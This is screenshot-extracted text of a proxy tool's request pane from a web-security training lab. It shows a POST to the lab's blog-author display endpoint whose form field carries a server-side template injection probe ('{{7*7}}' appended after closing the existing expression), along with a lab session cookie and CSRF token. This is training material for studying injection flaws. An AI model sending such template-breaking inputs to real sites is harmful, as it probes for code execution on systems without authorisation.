 Request Response
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net
3 Cookie: session=19Z6ZXWeWxdM2VSN03k77ONrNRGjqjq6
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 blog-post-author-display=user.first_name}}{{7*7}}&csrf=l5V2q562tvQH3YhDeyFqdERIwQXycAjY
Search... 0 matches